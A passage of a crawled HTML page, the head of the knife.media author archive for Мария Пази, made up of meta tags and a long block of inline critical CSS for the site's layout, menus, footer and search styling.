

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/author/mariya-pazi/
body_size: 13552
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/author/mariya-pazi/">
	<title>Мария Пази &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 